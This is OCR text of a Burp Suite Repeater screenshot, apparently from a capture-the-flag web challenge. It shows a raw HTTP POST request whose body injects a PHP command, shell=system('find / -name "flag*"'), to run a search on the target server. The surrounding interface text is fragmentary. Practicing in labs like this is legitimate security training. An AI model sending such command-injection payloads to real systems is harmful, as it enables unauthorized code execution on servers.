 Dashboard Target Proxy Intruder Repeater Sequencer Decod
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.198.29.45:34372
Content-Length: 37
Cache-Control: max-age=0
Origin: http://111.198.29.45:34372
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:34372/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
shell=system('find / -name "flag*"');
b
39
ST